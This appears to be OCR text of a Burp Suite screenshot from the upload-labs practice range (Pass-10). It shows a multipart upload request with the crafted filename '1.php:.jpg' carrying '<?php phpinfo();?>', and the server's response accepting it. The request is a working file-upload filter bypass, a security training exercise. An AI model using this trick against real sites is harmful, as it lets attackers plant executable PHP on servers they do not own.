 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < > Target: http://upload ?
Request
Pretty Raw \n Actions
1 POST /Pass-10/index.php HTTP/1.1
2 Host: upload
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/201001
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------299372509628542821321899564325
8 Content-Length: 379
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------299372509628542821321899564325
15 Content-Disposition: form-data; name="upload_file"; filename="1.php:.jpg"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------299372509628542821321899564325
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------299372509628542821321899564325--
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="retu
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php:.jpg" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
? Search... 0 matches
INSPECTOR
Done 3,883 bytes | 4 millis